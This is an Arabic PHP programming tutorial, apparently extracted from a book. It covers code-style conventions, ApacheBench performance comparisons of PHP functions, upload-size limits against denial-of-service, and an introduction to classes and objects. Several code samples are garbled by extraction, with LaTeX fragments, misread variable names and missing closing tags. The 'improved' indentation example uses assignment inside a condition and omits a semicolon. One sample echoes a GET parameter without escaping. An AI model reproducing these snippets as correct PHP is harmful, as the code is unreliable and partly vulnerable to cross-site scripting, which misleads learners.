من السهل جدا ً فى البرمجة كتابة أكواد صحيحة لكن غير واضحة و غير مفهومة و صعبة القراءة و التطوير . فلا يهم مدى معرفتك بتراكيب لغة php و حفظك لدوالها وتعابيرها ; فإن كتابة اكواد صعبة القراءة هو افتقار للإحترافية . فعند قراءتك لأحد البرامج التى قام بكتابتها مبرمج غيرك -وكان هذا المبرمج يتبع أحد معايير كتابة الأكواد - فستحتاج الى وقت لا بأس به لفهم آلية عمل البرنامج , فماذا لو لم يكن يتبع احد المعايير ! . ل يوجد معيار ُموحد و شامل لكتابة الكواد في php ) بعض لغات البرمجة كلغة python ُتجبرك لاتباع قواعد مُحددة) , ففي الفقرت التالية سأوضح مُختلف المعايير واترك لك حرية الاختيار بما يناسبك وليس من الضروري الالتزام بها جميعا ً لكن هناك قواعد اساسية لابُد منها (استخدام الأقواس , كيفية تسمية المُتغيرات عدم إنشاء نسخ متعددة من متغير وحيد ...الخ ) .

#### **الفراغات و المسافات البادئة** :

من القواعد الهامة لتحسين قابلية قراءة كود برمجى هى استخدام الفراغات استخداما ً صحيحا ً (عادة ً اقوم بالاشارة الى tab بـ"المسافة البادئة") لتنظيم الأكواد . فمثلا ً يجب استخدام مسافة بادئة في حلقات الدوران و عند استخدام الشروط ... الخ , المثال التالي يوضح طريقة سيئة في كتابة الكواد بسبب عدم استخدام المسافات البادئة :

```
<?php
$name='name';
if($name=='name'){echo $name;} else {
echo 'no match';
}
?
```
فيكمن باستخدام المسافات البادئة جعل الكود السابق أسهل قراء ة ً :

```
<?php
$name = 'name'
if(\n$name = 'name'){
  echo $name;
}
else
{
 echo 'no match';
}
?>
   ويوجد نوعين من tabs , الأول يُسمى Hard tab وهو المسافة البادئة العادية , و الثاني يُسمى
    Soft tab وهو ليس بمسافة بادئة حقيقية لكنها عبارة عن عدد من الفراغات يُحدد عددها في
   المُحرر (في غالب الأمر 4 فراغات) , ميزة استخدام Soft tabs هي ان الكود يظهر بشكل مُوحد
                      على جميع الُمحررات مهما كانت اعدادات المسافات البدائة الخاصة بها .
      وبشكل عام تُستخدم مسافة بادئة واحدة عند كل مرحلة مُتشعبة , لإزالة الغموض دقق فى
                                                                         المثال التالي :
```

```
<?php
$array = array('value1', 'value2', ... ); //this array contain 10 
items
for($i = 0; $i < 10; $i++)
{
 if(Sarray[Si] == 'name'){
   // something
   if(strlen(Şarray[$i]) > 1){
    // do a thing
```

```
}
  }
   else
  \left\{ \right. // something else
   }
}
?>
```
المثال السابق فقط للتوضيح ولا فائدة عملية منه . وكما لاحظت , أقوم بوضع مسافة بادئة tab في كل مرحلة من مراحل الكود (مسافة بادئة وحيدة داخل حلقة for , مسافتين داخل الدالة الشرطية if و ثلث مسافات في الدالة الشرطية الموجودة داخل الدالة الشرطية الاولى ... الخ) .

وعادة يتم وضع فراغ بعد الفاصلة و الفاصلة المنقوطة وليس قبلها ; كما في الأمثلة السابقة . و عند تعريف المُتغيرات واضافة قيم لها ، يُفضل إضافة مسافات حتى تزداد قابلية قراءة الكود :

```
<?php
\text{6}date = date("H : i : s");
$username = $_POST['username'];
$query = "select name , age from users where name = 'user' and age
= 17";
?>
```
المثال السابق ُيمكن كتابته بشكل افضل كالتالي :

```
<?php
\text{6}date = date("H : i : s");
$username = $ POST['username'];\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} and age = 17";
?
```
#### **طول السطر :**

عادة يُفضل أن لا يتجاوز طول السطر 80 محرف , فدالة [imagecopyresized](http://php.net/imagecopyresized) التالية تتجاوز 80 محرف لذا ُيفضل جعلها ُمقسمة على عد ة أسطر :

```
imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, imagesx($image)
* $percent / 100, imagesy({$image}) * $percent / 100,imagesx($image), imagesy($image));
```
الطريقة الصح :

```
imagecopyresampled($tmp_image, $image, 0, 0, 0, 0,
imagesx($image) * $percent / 100,
imagesy($image) * $percent / 100,
imagesx($image), imagesy($image));
```
#### **تعليمات SQL :**

يجب ايضا الهتمام بتنسيق تعليمات SQL , فمثل ً تعليمة SQL التالية غير وااضحة وتحتاج الى التركيز لكي تستطيع فهمها :

```
$query = "select name , age from users where name = 'user' and age
= 17";
اما عند جعل الكلمات المفتاحية (select , from , where) بأحرف كبيرة و فصل التعليمة الى عدة
                                                 اسطر ستصبح قراءتها سهلة للغاية :
```
\$query = "SELECT name , age FROM users WHERE name = 'user' AND age =  $17$ ";

**استخدام القواس في جمل التحكم :**

يمكن في لغة php كما في c استخدام الدا ة الشرطية if أو حلقة التكرار for .. دون استخدام أقواس كما يلي :

if (\$username == 'user') echo "Hi user"; الطريقة السابقة صحيحة تماما ً لكن من الصعب تعديل الكود السابق دون الوقوع في بعض الخطاء :

```
if ($username == 'user')
 echo "Hi user";
 $admin = true;
                  في المثال السابق ستكون قيمة admin دائما ً true مما قد يُسبب مشاكل .
```
ويوجد ثلثة تنسيقات لكتابة القواس . ُ تنسيق الخاص بأولمان Allman ) تجاوزا ً BSD تواضع في هذا التنسيق القواس في السطر : ( التالية لبنية التحكم ( for , if الخ وتكون القواس في نفس محاذا ة البنية ... ) .

if (true) { //something } else { //something else } التنسيق الخاص بجنو GNU : هذا التنسيق شبيه بتنسيق BSD لكن الختلف هو ان القواس تتم ُمحاذاتها بمقدار نصف tab :

if (true)

```
{
 //something
}
else
 \{//something else
 }
 تنسيق K&R : الذي يضع قوس البداية في نفس سطر الكلمة المحجوزة وهو من أشهر التنسيقات
                                                                     الُمستخدمة :
if (true){
 //something
}
else{
 //something else
}
   كما قُلت سابقا ً اختيار أحد الأشكال السابقة هو مجرد اختيار شخصى , ولمزيد من المعلومات
```
يمكن مراجعة صفحة wikipeada [التالية](http://en.wikipedia.org/wiki/Indent_style).

**استخدام break و continue** في حلقات التكرار لتجنب تعقيد الكواد أكثر من اللزم : .

**تسمية الُمتغيرات :**

تتيح لغة php تسمية المتغيرات بالاحرف الانكليزية بالاضافة الى "\_" و الارقام . لكن يجب استخدام معانى مناسبة لأسماء المُتغيرات تدل على قيمتها وليس فقط اسماء و احرف غير مفهومة , وتجنب تسمية المتغيرات المؤقتة اسماء طويلة (المتغيرات المؤقتة هي المغيرات التى تُستخدم فى جزء مُحدد من الكود كالمتغيرات التى تُستخدم فى حلقات التكرار) :

```
<?php
\text{Sarray} = \arctan();
$number of array values = count(Sarray);for($currnet array value = 0; $currnet array value <
$number_of_array_values; $currnet_array_value++)
{
 echo $array[$currnet_array_value];
}
?>
```

```
لا داعي لكل هذه الاسماء الطويلة , حيث سنقوم باستخدام أ$ بدلا ً من currnet_array_value$
```
## **تعريف متغير يحوي عدد عناصر المصفوفة مباشرة ضمن حلقة التكرار :**

```
<?php
\text{Sarray} = \text{array}();
for($i = 0, $num = count($array); $i < $num; $i++)
{
 echo $array[$i];
}
?>
وعند استخدام أكثر من كلمة لأسماء للمتغيرات يتم استخدام أما الشرطة السفلية "_" للفصل بين
                                       الكلمتين أو بجعل أو حرف من الكلمة الثانية كبيرا ً :
```
\$long\_var\_name;

\$longVarName;

بالنسبة لي استخدم الشرطة السفلية لنني اجدها اسهل في القراء ة من النمط الثاني .

**تجنب استخدام الوسوم القصيرة للعلن عن بدء سكربت php :**

على الرغم من أن php ُتتيح استخدام الوسوم القصير ة <? ?> لبدء كود php لكن ل ُينصح باستخدامه نتيجة تداخله مع اكواد xml لنها تبدأ بالسطر التالي :

<?xml version="1.0"?>

**عدم استخدام echo لكتابة أكواد HTML :** بالطبع يمكنك استخدام php لكتابة اكواد HTML لكن هذه الطريقة غير ُمحبذ ة وُيفضل فصل HTML عن php , وفي حال عدم التمكن من فصل HTML عن php قم باستخدام php داخل HTML وليس العكس , المثال التالي يوضح هذه الفكرة :

<?php \$name = 'name'; ?> <span style="color: #800;padding: 2px;"><?php echo \$name;?></span>

**استخدام التعليقات :**

من المُفيد جدا ً استخدام التعليقات عند كتابة الاكواد كي نستطيع شرح آلية عمل البرنامج لكل من يقرأ الأكواد التي نكتبها , ويُفضل ان تكون التعليقات قصيرة و مفيدة أي لا داعي لوضع تعليق قبل استخدام الكلمة المحجوز ة echo لتواضيح انك ستقوم بطباعة جملة ما ! . و تدعم لغة php : ثلث انواع من التعليقات التعليقات الطويلة باسلوب c حيث يبدأ التعليق /\* \*/ , بالرمز وينتهي بالرمز واسلوب تعليقات ++c الحادية السطر حيث يبدأ التعليق بالرمز // وينتهي بنهاية السطر , ولا ننسى اسلوب التعليقات التي تستخدمها perl python shell الشبيه بتنسيق++c لكن مع استبدال الرمز بالرمز // # .

/\* this is multi-line C like comment this is the 2nd line \*/

// this is one-line comment like c++

#and what about shell , perl , python و ليس اجباريا ً ان تكون التعليقات في اول السطر كما في المثال التالي :

\$date = date("H : i : s"); //this is a comment not in the beginning of the line

**التوثيق :** إن أحد اشهر البرمجيات التى تُستخدم فى توثيق أكواد php يُسمى [phpDocumenter](http://www.phpdoc.org/) الذي يستخدم معايير تُشبه الى حد كبير معايير التوثيق التى تستخدمها لغة الجافا . يبدأ التوثيق -كما في التعليقات من نمط لغة c - بالرمز \*/ وينتهي بالرمز /\* ويكون في كل سطر مسافة بادئة ومن ثم رمز النجمة \* كما يلى :

```
/*
* Short Description
*
* Long Description
* @tags
*/
   ويكون "Short Description" عبارة عن شرح بسيط وبسطر وحيد عن وظيفة الدالة أو الكود ,
    وأما " Long Description" فيمكن ان يكون مُتعدد الأسطر و يحوي أكواد HTML , و الكلمات
               الدليلية tags تُوفر معلومات عن الكود , وهذا جدول بأهم تلك الكلمات الدليلية :
```

```
* Short Description
*
* Long Description
اسم البرنامج الذي يحوي هذه الدالة أو المتغير [name package [package* @
احد وسائط الدالة وُيذكر اسمه ومن ثم نوعه وشرح [[description [type [param* @
بسيط عنه
* @author [author name] > @author *
نوع المُتغير الذي يلي التعليق [type * @var [
نوع القيمة المُعادة من الدالة و شرح بسيط عنها [[description [ * @return [type ]
*/
```
# **تحسين أداء برامج php:**

ان سرعة معالجة البرنامج للبيانات تُعد احد أهم العوامل فى المشاريع و المواقع الضخمة , حيث يؤدي توفير 100 ملى ثانية خلال تنفيذ كود ما الى زيادة سرعة التطبيق عدة مرات , فى القسم التالي سنناقش ما هي الفروق بين عدد من الدوال و نصائح حول زياد ة سرعة السكربتات المكتوبة بلغة php .

في البداية يجب علينا التعرف على أداة Apache Benchmark أو اختصارا ً ab الموجودة في مجلد bin في مكان تنصيب الخادم (يختلف الرابط حسب نظام التشغيل المُستخدم و طريقة تنصيب الخادم) وسيتم تجربة تعليمات ab على نظام تشغيل ubuntu 32 bit تم تنصيب سيرفر /2.4.3Apache و نسخة 5.4.7 php ) عليه بمواصفات جهاز عادية معالج 3200 intel , الذاكر ة 4096 ) و طبعا ً الامثلة التالية لا علاقة لها بنظام التشغيل إلا ببعض الاختلافات البسيطة . تُستخدم أداة Apache Benchmark من مُوجه الطرفية (terminal) وذلك بالانتقال الى المجلد الخاص به (عن طريق التعليمة cd في الأنظمة الشبيهة بنظام unix أو dir في windows ) و من ثم نقوم بتشغيله ويكون شكل استدعاءه :

ab [options] [full path to web document]

و لتحديد عدد الطلبات التي سنقوم بارسالها للصفحة نُحدد قيمة الخيار n (حيث تكون القيمة الافتراضية له تساوى 1 ) و الخيار c يُمثل قيمة concurrency اى عدد الطلبات التى تُرسل الى الخادم في آن واحد , و من ثم نقوم بتحديد رابط الصفحة , فمثلا ً التعليمة التالية ستقوم بارسال 10 طلبات الى الصفحة php.index/localhost :

\$ ./ab -n 100 -c 2 http://localhost/index.php الذي سيعرض نتيجة مشابهة للتالي (بالطبع تختلف النتائج باختلاف الكود و مواصفات الجهاز ... ) :

This is ApacheBench, Version 2.3 Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/ Licensed to The Apache Software Foundation, http://www.apache.org/

Benchmarking localhost (be patient).....done

Server Software: Apache/2.4.3 Server Hostname: localhost Server Port: 80

Document Path: /index.php Document Length: 28808 bytes

Concurrency Level: 2 Time taken for tests: 0.449 seconds Complete requests: 100 Failed requests: 0 Write errors: 0 Total transferred: 2898700 bytes

```
HTML transferred: 2880800 bytes
Requests per second: 222.67 [#/sec] (mean)
Time per request: 8.982 [ms] (mean)
Time per request: 4.491 [ms] (mean, across all concurrent 
requests)
Transfer rate: 6303.15 [Kbytes/sec] received
Connection Times (ms)
min mean[+/s] median max
Connect: 0 0 0.0 0 0
Processing: 5 9 3.5 8 35
Waiting: 0 4 3.1 4 18
Total: 5 9 3.6 8 35
Percentage of the requests served within a certain time (ms)
50% 8
66% 10
75% 10
80% 10
90% 11
95% 15
98% 21
99% 35
100% 35 (longest request)
                         والتالي أهم السطر في مخرجات التعيلمة السابقة مع شرحها :
                                                         Concurrency Level
            عدد الطلبات التي تجري في وقت واحد 
      tests for taken Time الزمن الذي تم فيه اختبار الصفحة مقدرا ً بالثانية
```


**الفرق بين استخدام echo و print :**

إن استخدام الكلمة المحجوز ة echo أسرع لكن بشكل بسيط من استخدام الدالة print لن الدالة print تُعيد احدى القيمتين true أو false بينما الكلمة المحجوزة echo لا تُعيد أي قيمة , وسنقوم باستخدام داة Apache Benchmark لقييم اداء الطريقتين كما في المثالين التاليين , ملف :echo.php

```
<?php
//this is echo.php file that we will Benchmark it .
for($i = 0; $i < 1000; $i++)
{
 echo 'This is a long string printed with "echo" keyword';
}
?>
```
: print.php ملف

```
<?php
//this is print.php file that we will Benchmark it .
for($i = 0; $i < 1000; $i++)
{
 print ('This is a long string printed with "print" function');
}
?>
```
حيث سيكون ناتح برنامج Benchmark Apache كالتالي : : echo.php ملف

\$ ./ab -n 1000 -c 10 localhost/test/echo.php This is ApacheBench, Version 2.3 Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/ Licensed to The Apache Software Foundation, http://www.apache.org/

Benchmarking localhost (be patient) Completed 100 requests Completed 200 requests Completed 300 requests Completed 400 requests Completed 500 requests Completed 600 requests Completed 700 requests Completed 800 requests Completed 900 requests Completed 1000 requests Finished 1000 requests

Server Software: Apache/2.4.3 Server Hostname: localhost Server Port: 80

Document Path: /test/echo.php Document Length: 4300000 bytes

Concurrency Level: 10 Time taken for tests: 29.205 seconds Complete requests: 1000 Failed requests: 0 Write errors: 0 Total transferred: 4300179000 bytes HTML transferred: 4300000000 bytes Requests per second: 34.24 [#/sec] (mean) Time per request: 292.053 [ms] (mean) Time per request: 29.205 [ms] (mean, across all concurrent requests) Transfer rate: 143788.85 [Kbytes/sec] received Connection Times (ms)  $min$  mean $[+/s]$  median max Connect: 0 1 1.7 0 17 Processing: 125 290 26.5 287 483 Waiting: 0 8 29.4 2 237 Total: 126 291 26.9 288 483 Percentage of the requests served within a certain time (ms) 50% 288 66% 290 75% 292 80% 294

- 
- 90% 309
- 95% 324
- 98% 374
- 99% 407

```
100% 483 (longest request)
ملف print.php :
$ ./ab -n 1000 -c 10 localhost/test/print.php
This is ApacheBench, Version 2.3 
Copyright 1996 Adam Twiss, Zeus Technology Ltd, 
http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
Completed 700 requests
Completed 800 requests
Completed 900 requests
Completed 1000 requests
Finished 1000 requests
Server Software: Apache/2.4.3
Server Hostname: localhost
Server Port: 80
Document Path: /test/print.php
```
Document Length: 4300000 bytes

Concurrency Level: 10 Time taken for tests: 30.511 seconds Complete requests: 1000 Failed requests: 0 Write errors: 0 Total transferred: 4300179000 bytes HTML transferred: 4300000000 bytes Requests per second: 32.78 [#/sec] (mean) Time per request: 305.110 [ms] (mean) Time per request: 30.511 [ms] (mean, across all concurrent requests) Transfer rate: 137635.20 [Kbytes/sec] received Connection Times (ms)  $min$  mean $[+/s$ d] median max Connect: 0 1 1.8 0 15 Processing: 96 303 22.1 301 508 Waiting: 0 4 5.1 2 37 Total: 96 304 22.0 302 511 Percentage of the requests served within a certain time (ms) 50% 302 66% 304 75% 306 80% 307 90% 321 95% 326 98% 335 99% 420

#### 100% 511 (longest request)

الفرق بسيط نوعا ً ما .

**استخدام علمات التنصيص المفردة و الُمزدوجة :** كما تعلم فإن هناك عدد من الفروق بين استخدام العلامات التنصيص المُفردة و المُزدوجة , حيث الفارق الساسي هو بإمكانية الوصول الى قيم الُمتغيرات مباشر ة عند استخدام علمات التنصيص المُزدوجة ولكن هذه الميزة تقلل بشكل ملحوظ من الاداء (جرب استخدام Apache Benchmark في مثال بسيط لمعرفة مدى تأثر الداء بعلمات التنصيص ) .

**تعريف الُمتغيرات التي تستخدم كأحد حدود التكرار قبل استخدامها** : فإذا اردنا المرور على عناصر مصفوفة ما باستخدام حلقة for فمن المُفضل تعريف مُتغير عوضا ً عن استخدام الدالة count في كل مر ة نقوم فيها بالتكرار :

for( $$i = 0; $i <$  count( $$array); $i++)$  //wrong !!

 $\frac{1}{2}$ count = count( $\frac{1}{2}$ array); for( $\xi$ i = 0;  $\xi$ i <  $\xi$ count;  $\xi$ i++) //good but you can make it just in one line

for( $\xi$ i = 0,  $\xi$ count = count( $\xi$ array);  $\xi$ i <  $\xi$ count;  $\xi$ i++) //Great

```
ة str_repalce بدلا ً من preg_repalce عند استبدال كلمات بسيطة : وهنا أيضا ً
      سنستخدم ab للمقارنة بين كودين لإستبدال عدة كلمات  هُمت بدمج الكودين سوية) :
```

```
<?php
$string = 'wot are you doin , let\'s repacel some mistakes';
for($i = 0; $i < 1000; $i++)
{
\mathcal{V}/قم بازالة التعليق للسطر الخاص بها و وضع تعليق للسطر التالي  preg_replace عندما تريد تجربة
 $new_string = str_replace(array('wot', 'doin', 'repacel'),
```

```
array('what', 'doing', 'replace'), $string);
 //$new string = preg replace(array('/wot/', '/doin/',
'/repacel/'),
 // array('what', 'doing', 'replace'), $string);
}
?>
           ويكون ناتج تنفيذ تعليمة ab على الكود السابق عند استخدام دالة str_replace :
$ ./ab -n 1000 -c 10 localhost/test/repalce_str.php
This is ApacheBench, Version 2.3 
Copyright 1996 Adam Twiss, Zeus Technology Ltd, 
http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
Completed 700 requests
Completed 800 requests
Completed 900 requests
Completed 1000 requests
Finished 1000 requests
```

```
Server Hostname: localhost
Server Port: 80
Document Path: /test/repalce_str.php
Document Length: 0 bytes
Concurrency Level: 10
Time taken for tests: 3.903 seconds
Complete requests: 1000
Failed requests: 0
Write errors: 0
Total transferred: 198000 bytes
HTML transferred: 0 bytes
Requests per second: 256.22 [#/sec] (mean)
Time per request: 39.029 [ms] (mean)
Time per request: 3.903 [ms] (mean, across all concurrent 
requests)
Transfer rate: 49.54 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 0 1 5.3 0 48
Processing: 6 37 15.3 37 121
Waiting: 0 32 15.7 32 121
Total: 7 39 15.3 38 121
Percentage of the requests served within a certain time (ms)
50% 38
66% 44
```

```
75% 47
80% 50
90% 57
95% 64
98% 76
99% 82
100% 121 (longest request)
               ناتج تنفيذ تعليمة ab على الكود السابق عند استخدام دالة replace_preg :
$ ./ab -n 1000 -c 10 localhost/test/repalce_reg.php
This is ApacheBench, Version 2.3 
Copyright 1996 Adam Twiss, Zeus Technology Ltd, 
http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
Completed 700 requests
Completed 800 requests
Completed 900 requests
Completed 1000 requests
Finished 1000 requests
```
Server Software: Apache/2.4.3

```
Server Hostname: localhost
Server Port: 80
Document Path: /test/repalce_reg.php
Document Length: 0 bytes
Concurrency Level: 10
Time taken for tests: 6.306 seconds
Complete requests: 1000
Failed requests: 0
Write errors: 0
Total transferred: 198000 bytes
HTML transferred: 0 bytes
Requests per second: 158.57 [#/sec] (mean)
Time per request: 63.062 [ms] (mean)
Time per request: 6.306 [ms] (mean, across all concurrent 
requests)
Transfer rate: 30.66 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 0 1 5.1 0 45
Processing: 11 61 26.3 60 220
Waiting: 0 54 25.6 52 195
Total: 11 63 26.1 61 220
Percentage of the requests served within a certain time (ms)
50% 61
66% 71
```
75% 78 80% 82 90% 96 95% 106 98% 122 99% 136 100% 220 (longest request) Time taken for tests: 3.903 seconds //str\_repalce Time taken for tests: 6.306 seconds //preg\_replace ضعف المدة تقريبا ً !!

**عدم تخزين قيمة ُمتغير ما في عدد من الُمتغيرات :**

يقوم عدد من المبتدئين بتخزين المُتغيرات ذات الاسم الطويل بمُتغيرات ذات اسم أٌقصر لجعل الاكواد "سهلة القراءة" (لكنها تصبح عكس ذلك تماما ً) أو بعد القيام بعمليات بسيطة عليها . فمثلا ً الكود التالي الذي يأخذ قيمة اسم الُمستخدم و يقوم بازالة الفراغات منها ومن ثم تغيير حالة جميع احرف اللغة الانكليزية الى الاحرف الصغيرة :

```
<?php
$name = $GET['name'];$nospace = trim($name);
$n = strtolower($nospace);
echo $n;
?>
          لنعيد كتابة المثال السابق لكن بدون هذا العدد الكبير من الُمتغيرات التي ل عمل لها :
```

```
<?php
echo strtolower(trim($ GET['name']));
?
```
هذه الطريقة لا تجعل الكود اسهل فى القراءة فحسب وإنما تُوفر قدر كبير من الذاكرة .

# **تحديد الحجم القصى لرفع الملفات في ملف العدادات ini.php :**

ليس من المُفيد اختبار حجم الملف المرفوع باستخدام القيمة ['size']['FILES['file\_name']ـ\$ لأن هذه القيمة لا تتوفر إلا بعد رفع الملف الى الخادم مهما كان حجمه (طبعا يجب أن يكون اقل من القيمة المُحددة في ملف php.ini) , وبعض هجمات الحرمان من الخدمة DoS تقوم باغراق الخادم بسيل من الملفات الكبير ة مما يؤدي الى بطئ شديد في اداء الخادم و في بعض الحيان توقفه عن العمل , فيفضل تحديد الرايتين "post\_max\_size" (ذات القيمة الافتراضية 8 ميغابايت) و الراية "upload\_max\_filesize" (ذات القيمة الافتراضية 2 ميغابايت) بما يتوافق مع ُمتطلبات البرنامج .

طبعا ً في حال كان هناك عدد من مُستخدمي الموقع ولكل منهم له صلاحيات مُختلفة ويُمكنه رفع ملفات باحجام مُختلفة ، يُفضل وضع قيمة الرايتين السابقتين للقيمة العُظمى لحجم الملفات ومن ثم تقليلها لباقي المُستخدمين (عن طريق التحقق من قيمة ['size']['FILES['file\_name'] .

## **: الفصل الرابع عشر البرمجة غرضية التوجه**

ما سيتم سرده فى هذا الموضوع هو ملخص سريع للـ ( برمجة الكائنات , البرمجة الشيئية , البرمجة كائنية المنحى , البرمجة غرضية التوجه أو البرمجة الموجهة بالكائنات ) , تستطيع أن تختار منها ما يحلو لك لترجمة Programming Oriented Object لماذا يجب علىَّ أن أتعلم برمجة الكائنات, على الرغم أننى أستطيع تنفيذ أعمالى بدونها ؟ - إذا كنت ممن ينوى أن يعمل على إطار عمل فالأفضل تعلم برمجة الكائنات لأن أطر العمل الحالية مبنية بمبدأ البرمجة الكائنية , وهذه بعض منها :

- [Yii](http://www.yiiframework.com/) -1
- [CodeIgniter](http://codeigniter.com/) -2
	- [CakePHP](http://cakephp.org/) -3
- [Zend Framework](http://framework.zend.com/) -4
	- [Symfony](http://www.symfony-project.org/) -5

- إن كنت تنوى الخوض فى مجال فصل الكود البرمجى عن التصميم وستقوم بإستخدام أى من القوالب فى هذا المجال فأنت تحتاج لتعلم البرمجة الكائنية , وهذه بعض منها :

- [smarty](http://www.smarty.net/) -1
- [dwoo](http://dwoo.org/) -2
- [Template Blocks](http://www.templateblocks.com/) -3
	- [Open Power](http://www.invenzzia.org/en/projects/open-power-libraries/open-power-template) -4
	- -5 [القالب السهل](http://daif.net/easy/)

- إذا كنت ستقوم بعمل أكواد خاصة لك وستستخدمها فيما بعد فى تطبيقاتك وتريد إستخدامها والتعديل عليها بسهوله فيما بعد فعليك بالبرمجة الكائنية . - إذا كنت ستستخدم "أساليب التصاميم" "Design Patterns" وهى عبارة عن الأساليب المتبعة فى تنفيذ غرض برمجى ما بأفضل الطرق الممكنة للحصول على أعلى أداء وأعلى حماية فيجب

عليك أيضاً تعلم برمجة الكائنات . - البرمجة الكائنية ليست مقتصره على لغة بعينها بل أغلب اللغات الحديثة تدعم مبدأ برمجة الكائنات , فتعلَّمك هذا المبدأ سيفيدك إن حاولت تعلم لغة أخرى .

```
بالنسبة للترجمة سيتم وضع المصطلحات وترجماتها الوارده فى الشرح حتى لا يلتبس عليك
الأمر إن قرأت مصطلح بترجمة مختلفة لأنه لا إتفاق حتى الآن على توحيد ترجمة المصطلحات.
                                                                               class : فئة
                                                                             public : عام
                                                                          private : خاص
                                                                       protected : محمى
                                                                          extends : يرث
                                                                            object : كائن
                                                                            static : ساكن
                                                                       constructor : باني
                                                                       destructor : هادم
                                                                         abstract : مجرد
                                                                             final : نهائى
                                        سنتحدث عن المواضيع التالية فى البرمجة الكائنية :
                                                     1 إنشاء الفئة وإنشاء كائن من الفئة - .
                                                                 2- الكلمة المحجوزة this$
                                                                    -3 محددات الوصول .
                           -4 تمرير الدوال والمتغيرات الخاصة والمحمية عبر الدوال العامة .
                                                          5 الثابت وإستخدامة فى الفئة - .
                                                                    6 المتغيرات الساكنه - .
                                                                              7 الوراثة - .
```
8- الفئات المجردة . 9 الفئات النهائية - . 10 دوال البناء والهدم - .

**1 إنشاء الفئة وإنشاء كائن من الفئة - :**

- إذا أردت أن تنشئ فئة ما عليك إل كتابة الكلمة المحجوز ة class ثم اسم الفئة بهذا الشكل :

<?php

```
class myClass {
```
## }

?>

وبهذا قمت بإنشاء فئة باسم myClass والن أكتب ما يحلو لك من الكواد والدوال العتيادية داخل هذه الفئة سنكتب كود بسيط داخل الفئة كالتالى :

```
<?php
class myClass {
     public $name="user";
     public function F_print(){
         echo "hello user";
     }
}
?لا تهتم بالكلمة public فسيأتى شرحها فيما بعد , قمت بوضع متغير باسم name$ ودالة باسم
     print_F والن أريد أن أستخدم هذه الفئة وهذا ما يعرف بإنشاء كائن من الفئة لستخدامه.
 وعلى هذا عندما نريد أن نستخدم فئة معينة يجب أن نقوم بإنشاء كائن من هذه الفئة لنستطيع
                                              إستخدامها ويكون هذا على الشكل التالى :
```

```
\text{Sopj} = \text{new myClass}();
```
قمت بإنشاء كائن باسم وopj من الفئة myClass ولاحظ السطر البرمجى السابق جيداً فالكلمة المحجوزة new هى التى تقوم بإنشاء الكائن من الفئة ولاحظ أيضاً الأقواس التى تأتى بعد اسم الفئة .

> والآن وبعد إنشاء الكائن (Op\$ كيف لى أن أستخدمه ؟ يستخدم الكائن على النحو التالى للوصول لمتغيرات ودوال الفئة :

```
$opj->name;
$opj->F_print();
   يتم الوصول للمتغيرات والدوال من خلال العلامة<-  ولاحظ عدم وجود العلامة $ قبل اسماء
                                                        المتغيرات . مثال على ما سبق :
```

```
<?php
class myClass {
     public $name="user";
    public function F_print(){
        echo "hello user";
    }
}
\text{Sopj} = \text{new myClass}();
echo $opj->name;
echo "<br>";
$opj->F_print(); 
?>
```
تم إنشاء الكائن وه9\$ وطباعة المتغير name\$ وإستدعاء الدالة F\_print ولاحظ أنه لم يتم إسناد الدالة لمتغير لأنها لا تعود بقيمة .

#### **-2 الكلمة المحجوزةthis\$**

يتم الوصول لمكونات الفئة من خلل الكلمةthis\$ كما فى الكود التالى :

```
<?php
class myClass2 {
     public $name="user";
     public function F_print(){
         echo $this->name;
     }
     public function F_print2(){
         echo $this->F_print();
     }
}
\text{Sopj} = \text{new myClass2();}$opj->F_print2();
?>
   تم إستخدام الكلمةthis$ ثم الرمز  <- للوصل لكل من المتغيرname$  والدالة F_print , وبهذه
                         الطريقة يمكن إستخدام أى من مكونات الفئة من متغيرات أو دوال .
    ثم بعد ذلك تم إنشاء كائن باسمsopj من الفئة myClass2 وتم إستدعاء الدالة F_print2 من
                                                                    خلل هذا الكائن .
                                                                3 محددات الوصول - :
     - نعنى بمحددات الوصول هى الطريقة التى يتم الوصول بها إلى مكونات الفئة من متغيرات
                                                              ودوال والتالى شرح لها :
  -1 public : محدد الوصول العام وهذا يعنى أنه يتم الوصول إلى مكونات الفئة بصور ة عامة أى
                                                                          غير مقيدة .
   -2 private : , محدد الوصول الخاص ويتم إستخدام المكونات المعرفة على أنها خاصة داخل
```
